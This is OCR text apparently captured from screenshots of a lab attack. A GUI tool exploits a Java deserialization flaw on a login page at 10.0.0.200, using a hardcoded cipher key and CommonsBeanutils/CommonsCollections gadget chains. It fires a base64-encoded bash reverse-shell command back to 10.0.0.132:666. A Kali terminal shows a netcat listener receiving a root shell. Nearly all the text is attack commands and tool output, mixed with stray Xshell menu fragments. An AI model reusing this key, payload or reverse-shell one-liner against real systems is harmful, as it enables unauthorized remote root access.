 http://10.0.0.200:8080/doLogin
命令
执行
1
便操作
反弹Shell(Linux)
2
10.0.0.132:666
Fire
3
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsBeanutils1
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMTMyLzY2NiAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections5
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMTMyLzY2NiAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done
kali - root@kali: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 ns01 2 ns01 3 kali +
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast st
ate UP group default qlen 1000
link/ether 00:0c:29:6e:4c:5a brd ff:ff:ff:ff:ff:ff
inet 10.0.0.132/24 brd 10.0.0.255 scope global dynamic noprefixrout
e eth0
valid_lft 1209sec preferred_lft 1209sec
inet6 fe80::20c:29ff:fe6e:4c5a/64 scope link noprefixroute
valid_lft forever preferred_lft forever
(root💀kali)-[~]
# nc -lvvp 666
4 监听端口
listening on [any] 666 ...
10.0.0.200: inverse host lookup failed: Unknown host
connect to [10.0.0.132] from (UNKNOWN) [10.0.0.200] 47884
bash: cannot set terminal process group (1): Inappropriate ioctl for de
vice
bash: no job control in this shell
root@23281a6374f9:/# whoami
5 成功反弹shell执行命令
whoami
root
root@23281a6374f9:/#
批量导入docker镜像 批量删除命令 批量删除容器 更换阿里源 查看容器ip 最近创建容器id
将文本发送到全部Xshell窗口
ssh://root@10.0.0.132:22 SSH2 xterm 71x21 15,22 3 会话 CAP NUM